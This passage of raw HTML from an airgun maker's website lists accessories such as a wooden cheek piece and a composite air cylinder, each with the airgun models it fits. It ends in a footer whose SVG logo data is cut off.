				CRICKET II TACTICAL 60 WTC cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 45 CF cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 45 W cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 45 CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 45 W cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 W cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 CF cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 W cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 CF cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 W cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH Lam cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH CF cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WB cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WSA cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WST cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH PLB cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH Lam cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WB cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WSA cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH PLB cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH CF cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WB cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WSA cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WSA cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH CF cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WB cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CAPYBARA W cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WB cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WSA cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WST cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART PLB cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WB cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WSA cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART PLB cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET WB cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET WSA cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET W cal. 9 (.35)			</div>
					<div class="products__simple-product-compatible">
				CRICKET CARABINE cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET CARABINE cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET CARABINE cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET MINICARABINE cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET MINICARABINE WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				OCELOT cal. 5.5 (.22)			</div>
													</div>
														</div>
			</div>
								<div class="col-5">
				<div class="products__simple-product view-no_overlay" data-id="773">
					<div class="products__simple-product-image">
						<img width="310" height="110" src="/wp-content/uploads/2019/12/licnice-drevo-310x110.png" class="attachment-product_simple size-product_simple wp-post-image" alt="" decoding="async" srcset="/wp-content/uploads/2019/12/licnice-drevo-310x110.png 310w, /wp-content/uploads/2019/12/licnice-drevo-300x107.png 300w, /wp-content/uploads/2019/12/licnice-drevo.png 714w" sizes="(max-width: 310px) 100vw, 310px" loading="lazy">					</div>
					<div class="products__simple-product-overlay">
						<h3 class="products__simple-product-title">Cheek part wooden</h3>
													<p class="products__simple-product-desc above-compatibles">Compatible models</p>
										<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 70 WST cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 70 WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				SPRINGBOK W Semi-Auto cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 CRBT cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WST cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 CF cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WTC Lam cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WTC cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 CRBT cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WTC Lam cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WTC cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WTC cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WST cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 CF cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WTC cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WST cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 CF cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WTC cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH Lam cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH CF cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WB cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WSA cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WST cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH Lam cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WB cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WSA cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH CF cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WB cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WSA cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WSA cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH CF cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WB cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WB cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WSA cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WST cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WB cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WSA cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET WB cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET WSA cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET W cal. 9 (.35)			</div>
													</div>
														</div>
			</div>
								<div class="col-5">
				<div class="products__simple-product view-no_overlay" data-id="763">
					<div class="products__simple-product-image">
						<img width="288" height="73" src="/wp-content/uploads/2016/12/test.png" class="attachment-product_simple size-product_simple wp-post-image" alt="" decoding="async" loading="lazy">					</div>
					<div class="products__simple-product-overlay">
						<h3 class="products__simple-product-title">Composite cylinder BMK 6,8L</h3>
													<p class="products__simple-product-desc above-compatibles">Compatible models</p>
										<div class="products__simple-product-compatible">
				SNIPE 70 cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 70 cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 70 cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 60 cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 60 cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 60 cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 45 cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 45 cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 45 cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 70 WST cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 70 WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				SPRINGBOK W Semi-Auto cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 CRBT cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WST cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 CF cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WTC Lam cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WTC cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 CRBT cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WTC Lam cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WTC cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WTC cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WST cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 CF cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WTC cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WST cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 CF cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WTC cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 45 CF cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 45 W cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 45 CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 45 W cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 W cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 CF cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 W cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 CF cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 W cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH Lam cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH CF cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WB cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WSA cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WST cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH PLB cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH Lam cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WB cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WSA cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH PLB cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH CF cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WB cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WSA cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WSA cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH CF cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WB cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CAPYBARA W cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WB cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WSA cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WST cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART PLB cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WB cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WSA cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART PLB cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET WB cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET WSA cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET W cal. 9 (.35)			</div>
					<div class="products__simple-product-compatible">
				CRICKET CARABINE cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET CARABINE cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET CARABINE cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET MINICARABINE cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET MINICARABINE WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				OCELOT cal. 5.5 (.22)			</div>
													</div>
														</div>
			</div>
					</div>
		<div class="products__simple-control"></div>
				</div>
		</div>
	</div>

		<footer class="footer">
			<div class="inner">
				<div class="col-5 break-md">
					<div class="contact">
	<a href="/" class="contact-logo">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 363.49 239.65">
	<g>
		<path d="M229,63.38H200.87L166.6,86.23V63.38H138.83c-4.07.12-6.34,2-6.33,5.1v9.85h11.6v22l-20.56,12.82h20.56V134H166.6V113.11h10.92c2.19,0,4.47.64,5.6,2.64L190.85,134h25l-7.38-17.57c-2.6-6.63-7-9.3-13.88-9.14H166.6q0-1.14,0-2.28a1.44,1.44,0,0,1,1.58-1.58H193l6-7.38H180.38L202.8,92.2l6.6-6.6H189l25.58-5.88Zm-75.58,5.15c3.34.2,6,1.38,5.91,2.62s-2.87,2.08-6.21,1.88-6-1.38-5.91-2.62S150.07,68.33,153.41,68.53Z" />
		<path d="M158.31,34.18c-5.67-7.5-23.37-3.73-33,2.44s-11,10.74-19.12,20.14c7.51,8.78,13.79,17.25,21.3,26,1.58,2.3.21,5-2.71,4.88-2-.61-3.75-1.07-4.92.8q-.32,16.51-.64,33c.16,11.57,5,21.71,19.54,29.86,6.07,3.41,13.47,6.64,19.82,9.5,7.6,3.44,14.6,4.78,19.44-1.28v-.3l.12.15.12-.15c0,.1,0,.2,0,.3,4.84,6.06,11.84,4.72,19.44,1.28,6.35-2.86,13.75-6.09,19.82-9.5,14.51-8.15,19.38-18.29,19.54-29.86q-.32-16.51-.63-33c-1.18-1.87-2.92-1.41-4.92-.8-2.92.08-4.29-2.58-2.71-4.88,7.51-8.78,13.79-17.26,21.3-26-8.07-9.39-9.51-14-19.12-20.14s-27.3-9.94-33-2.44C196.31,17,211.11,15.44,229.47,27.5s21.28,19.28,27.63,29.86c-4.37,7.63-11.76,14-10.3,25.54,0,15.34.46,30.22.46,45.56.08,10.65-19.94,30.22-42.29,36.82-10.76,3.18-22,6.39-26.76,16.48,0,.1-.08.08-.07,0-4.75-10.08-16-13.3-26.75-16.48C129,158.69,109,139.12,109.1,128.47c0-15.34.46-30.22.46-45.56C111,71.38,103.63,65,99.26,57.37c6.36-10.58,9.27-17.8,27.63-29.86S160.06,17,158.31,34.18Z" />
		<path d="M160,0V36.53h36.29V0h-9.48V9.37c0,5.52-1.44,9.11-8.66,9.1s-8.59-3.58-8.66-9.1V0Z" />
		<path d="M173.21.15h9.95q0,5,0,10c-.15,5.31-10,5.4-9.95,0Z" />
		<path d="M20.08,238.66H2.76a3.56,3.56,0,0,1-2.05-.5,1.6,1.6,0,0,1-.71-1.4,1.93,1.93,0,0,1,1.48-2c.8-.26,1.28-.42,1.41-.49a1.13,1.13,0,0,0,.43-.42A3.16,3.16,0,0,0,3.75,232V195.4a3.23,3.23,0,0,0-.44-1.87,1.23,1.23,0,0,0-.43-.42c-.14,0-.61-.22-1.41-.49a1.93,1.93,0,0,1-1.48-2,1.61,1.61,0,0,1,.71-1.41,3.56,3.56,0,0,1,2.05-.5H21a3.56,3.56,0,0,1,2.05.5,1.61,1.61,0,0,1,.71,1.41,1.93,1.93,0,0,1-1.48,2c-.8.26-1.28.44-1.41.49a1.23,1.23,0,0,0-.43.42A3.23,3.23,0,0,0,20,195.4V232c0,1.36.35,2.17,1.06,2.41l1.14.36a1.88,1.88,0,0,1,1.4,2c0,1.26-.88,1.9-2.62,1.9ZM34.6,203.25l11.06,28.88a7.18,7.18,0,0,0,.91,1.77,3.12,3.12,0,0,0,1.25.92,7.11,7.11,0,0,1,1,.55,1.87,1.87,0,0,1,.51,1.36c0,1.29-.91,1.93-2.75,1.93H28.14a3.37,3.37,0,0,1-2.05-.55,1.85,1.85,0,0,1-.71-1.57,2,2,0,0,1,1.38-1.83,4.44,4.44,0,0,0,1.14-.67,1.11,1.11,0,0,0,.34-.75,5.73,5.73,0,0,0-.29-1.17l-4.68-14a10.54,10.54,0,0,1-.66-3.29,4.93,4.93,0,0,1,1.06-2.78l8.73-12.33a6,6,0,0,0,1.24-3.58,3.52,3.52,0,0,0-.55-1.9A3,3,0,0,0,31.62,193l-1.31-.55a1.76,1.76,0,0,1-1.25-1.72,2,2,0,0,1,.78-1.61,2.78,2.78,0,0,1,1.68-.4H44.56a3.12,3.12,0,0,1,2,.57,1.89,1.89,0,0,1,.73,1.58,2.28,2.28,0,0,1-1.69,2.21l-2,.77a11.58,11.58,0,0,0-3.08,2,25.27,25.27,0,0,0-3.45,3.93Zm221.32-15.51v4.07q-3.23.77-3.23,5.14v34a6.61,6.61,0,0,0,.56,3,3.85,3.85,0,0,0,2.06,1.5v4.13a11.41,11.41,0,0,1-2.15-.19,19.33,19.33,0,0,1-2.58-.72,20.84,20.84,0,0,1-7-4,22.57,22.57,0,0,1-5.14-6.48,29.39,29.39,0,0,1-3.12-13.94,32.76,32.76,0,0,1,2.78-13.83,22.34,22.34,0,0,1,8-9.47,20.64,20.64,0,0,1,6.44-2.9A14,14,0,0,1,255.92,187.74Zm3,4v-4a32.74,32.74,0,0,1,9.82,2.22,4.7,4.7,0,0,0,1.76.52,1.32,1.32,0,0,0,.9-.27,15.28,15.28,0,0,0,1.26-1.57,2,2,0,0,1,1.65-.92,1.68,1.68,0,0,1,1.44.56,3.18,3.18,0,0,1,.43,1.88v14.26c0,1.83-.69,2.76-2.05,2.76a2,2,0,0,1-1.53-.55,5.65,5.65,0,0,1-.93-2.16,24,24,0,0,0-2-4.78,24.46,24.46,0,0,0-2.74-4.31,9.59,9.59,0,0,0-3.38-2.68A12.84,12.84,0,0,0,258.92,191.73Zm16.59,40.83a22.09,22.09,0,0,1-3.92,3,31,31,0,0,1-4.61,2.4,26.06,26.06,0,0,1-4.39,1.25,22.56,22.56,0,0,1-4.24.47v-4.13a4.73,4.73,0,0,0,1.59-.62,2.78,2.78,0,0,0,.9-1,6,6,0,0,0,.63-2.88V220.31a3.08,3.08,0,0,0-.55-2,1.14,1.14,0,0,0-.51-.46c-.17-.06-.73-.2-1.68-.42a2,2,0,0,1-1.76-2,1.61,1.61,0,0,1,.83-1.46,4.74,4.74,0,0,1,2.44-.51h14.65a4.3,4.3,0,0,1,2.34.46,1.75,1.75,0,0,1,.69,1.58,2.14,2.14,0,0,1-.27,1.15,3.45,3.45,0,0,1-1,1,2.48,2.48,0,0,0-.93.95,4.7,4.7,0,0,0-.19,1.61ZM66.1,197H78.41l8.49,35.82a12.27,12.27,0,0,0,.54,1.67,2.12,2.12,0,0,0,1.22.95,3.27,3.27,0,0,1,1.11.68,1.31,1.31,0,0,1,.3.92c0,1-.79,1.58-2.38,1.58H72.45a2.25,2.25,0,0,1-1.47-.45,1.43,1.43,0,0,1-.55-1.17,1.5,1.5,0,0,1,.24-.91,4,4,0,0,1,1.11-.76,2.19,2.19,0,0,0,.86-.68,1.66,1.66,0,0,0,.24-.92,4,4,0,0,0-.09-.91l-1-4.43H63.29l.82-3.62H71L65.34,200ZM64,204.81l1.55,6.31L60.15,230.8a6.07,6.07,0,0,0-.24,1.59,2.81,2.81,0,0,0,1.8,2.73l1.06.49a1.56,1.56,0,0,1,1,1.53c0,1-.75,1.52-2.24,1.52H53.78a3,3,0,0,1-1.78-.47,1.52,1.52,0,0,1-.66-1.3c0-.59.45-1.07,1.34-1.47a9.45,9.45,0,0,0,1.85-1,5.33,5.33,0,0,0,1.15-1.21,10.61,10.61,0,0,0,1.41-3.32Zm45.3,33.85H94.89a3,3,0,0,1-1.71-.42,1.33,1.33,0,0,1-.59-1.16,1.61,1.61,0,0,1,1.23-1.65c.67-.22,1.06-.35,1.18-.41a.94.94,0,0,0,.35-.35,2.63,2.63,0,0,0,.36-1.55V202.61a2.69,2.69,0,0,0-.36-1.56,1,1,0,0,0-.35-.35c-.11,0-.51-.19-1.18-.41a1.61,1.61,0,0,1-1.23-1.65,1.34,1.34,0,0,1,.59-1.18,3,3,0,0,1,1.71-.42h15.47a3.86,3.86,0,0,1,1.94.36,1.48,1.48,0,0,1,.8,1.29,1.64,1.64,0,0,1-1.48,1.68,11.58,11.58,0,0,0-1.41.36,1.37,1.37,0,0,0-.47.36,2.66,2.66,0,0,0-.46,1.72Zm2.44,0v-3.4a14.73,14.73,0,0,0,2.38-.61,6.25,6.25,0,0,0,1.67-1,10.2,10.2,0,0,0,2.36-2.77,17.68,17.68,0,0,0,1.74-3.92,7.82,7.82,0,0,1,.91-2.2,1.43,1.43,0,0,1,1.21-.53,1.32,1.32,0,0,1,1.25.7,3.17,3.17,0,0,1,.19,1.34v12.37Zm30.92,0H128.21a3,3,0,0,1-1.71-.42,1.33,1.33,0,0,1-.59-1.16,1.61,1.61,0,0,1,1.23-1.65c.67-.22,1.06-.35,1.18-.41a.94.94,0,0,0,.35-.35,2.63,2.63,0,0,0,.36-1.55V202.61a2.69,2.69,0,0,0-.36-1.56,1,1,0,0,0-.35-.35c-.11,0-.51-.19-1.18-.41a1.61,1.61,0,0,1-1.23-1.65,1.34,1.34,0,0,1,.59-1.18,3,3,0,0,1,1.71-.42h15.22a3,3,0,0,1,1.71.42,1.34,1.34,0,0,1,.59,1.18,1.61,1.61,0,0,1-1.23,1.65c-.67.22-1.06.36-1.18.41a1,1,0,0,0-.35.35,2.69,2.69,0,0,0-.37,1.56v30.51a2.63,2.63,0,0,0,.37,1.55.94.94,0,0,0,.35.35c.11.05.51.19,1.18.41a1.61,1.61,0,0,1,1.23,1.65,1.33,1.33,0,0,1-.59,1.16,3,3,0,0,1-1.71.42ZM167.42,197v41.62H153a3,3,0,0,1-1.71-.42,1.33,1.33,0,0,1-.59-1.16,1.61,1.61,0,0,1,1.23-1.65c.67-.22,1.06-.35,1.18-.41a.94.94,0,0,0,.35-.35,2.63,2.63,0,0,0,.36-1.55V202.61a2.69,2.69,0,0,0-.36-1.56,1,1,0,0,0-.35-.35c-.11,0-.51-.19-1.18-.41a1.61,1.61,0,0,1-1.23-1.65,1.34,1.34,0,0,1,.59-1.18A3,3,0,0,1,153,197h14.4Zm9.47,20.08a35.22,35.22,0,0,1,4.23,1.07,11.79,11.79,0,0,1,2.67,1.31,8.68,8.68,0,0,1,3.13,3.45,10.56,10.56,0,0,1,1.08,4.79,9.63,9.63,0,0,1-3.85,8.13,12.13,12.13,0,0,1-4.38,2.15,25.64,25.64,0,0,1-6.27.62h-3.64v-3.2a7.24,7.24,0,0,0,1.92-.34,3.18,3.18,0,0,0,1.25-.87,5.1,5.1,0,0,0,1-3.5v-6.9a8.39,8.39,0,0,0-.26-2.38,3.74,3.74,0,0,0-.95-1.55,3.1,3.1,0,0,0-1.13-.79,7,7,0,0,0-1.73-.4v-3.17a7.86,7.86,0,0,0,1.74-.3,3.06,3.06,0,0,0,1.14-.71,3.49,3.49,0,0,0,.82-1.19,3.83,3.83,0,0,0,.36-1.34v-7a6.11,6.11,0,0,0-.27-1.73,4.36,4.36,0,0,0-.68-1.41,3.79,3.79,0,0,0-1.29-1,6.33,6.33,0,0,0-1.94-.46V197h3.51q6.94,0,10.62,2.87a8.72,8.72,0,0,1,2.55,3.17,9.55,9.55,0,0,1,0,8.06,8.56,8.56,0,0,1-2.52,3.14,9.88,9.88,0,0,1-2.74,1.59,31.91,31.91,0,0,1-4.39,1.25ZM209.31,197v35.82a2.6,2.6,0,0,0,.46,1.72,1.19,1.19,0,0,0,.47.37c.14.05.62.18,1.41.38a1.62,1.62,0,0,1,1.48,1.67,1.46,1.46,0,0,1-.8,1.28,3.86,3.86,0,0,1-1.94.36H194.91a3,3,0,0,1-1.71-.42,1.33,1.33,0,0,1-.59-1.16,1.61,1.61,0,0,1,1.23-1.65c.67-.22,1.06-.35,1.18-.41a1,1,0,0,0,.35-.35,2.63,2.63,0,0,0,.37-1.55V202.61a2.69,2.69,0,0,0-.37-1.56,1,1,0,0,0-.35-.35c-.11,0-.51-.19-1.18-.41a1.61,1.61,0,0,1-1.23-1.65,1.34,1.34,0,0,1,.59-1.18,3,3,0,0,1,1.71-.42h14.4Zm9.34,21.24a25.24,25.24,0,0,1,4.34.95,10.4,10.4,0,0,1,2.73,1.39,6.58,6.58,0,0,1,2,2.26,5.88,5.88,0,0,1,.69,2.77V232c0,.63.21,1,.64,1a.63.63,0,0,0,.42-.14,4,4,0,0,0,.47-.53,2.07,2.07,0,0,1,1.55-1,1.47,1.47,0,0,1